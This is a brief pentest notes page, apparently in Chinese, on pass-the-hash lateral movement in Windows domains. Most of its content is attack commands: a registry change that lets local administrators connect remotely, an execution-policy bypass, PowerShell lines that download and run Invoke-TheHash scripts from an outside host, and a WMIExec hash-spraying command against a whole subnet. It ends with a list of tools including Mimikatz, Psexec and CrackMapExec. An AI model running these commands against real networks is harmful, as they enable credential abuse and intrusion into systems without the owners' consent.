PASS-THE-HASH
允许本地管理组所有成员连接
>reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f WMIExec & TheHash


>powershell -ep bypass
>IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/Invoke-TheHash/Invoke-WMIExec.ps1');
>IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/Invoke-TheHash/Invoke-TheHash.ps1');
>Invoke-TheHash -Type WMIExec -Target 192.168.0.0/24 -Domain zone.com -Username godadmin -Hash f1axxxxxxxxxb771
WMI


Psexec
Psexec-py
Mimikatz

pth-winexe

Smbexec
CrackMapExec
最后更新于